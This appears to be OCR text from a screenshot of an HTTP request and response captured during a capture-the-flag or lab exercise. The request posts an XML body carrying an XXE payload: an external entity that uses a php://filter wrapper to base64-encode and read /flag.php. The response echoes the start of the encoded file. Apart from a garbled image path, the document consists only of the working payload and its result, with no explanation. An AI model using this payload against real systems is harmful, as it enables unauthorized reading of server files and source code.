 Request
Clear − +
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.50.94:45995
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://94.237.50.94:45995/event.php
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 144
10 Origin: http://94.237.50.94:45995
11 Connection: keep-alive
12 Cookie: PHPSESSID=oem6buv860j3b3079f4puscmhl; uid=52
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY Test SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
17 ]>
<root>
<name>
&Test; </name>
<details>
test
</details>
<date>
</date>
</root>
Response
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Nov 2024 23:23:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 86
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Event 'PD9w z4K' has been created.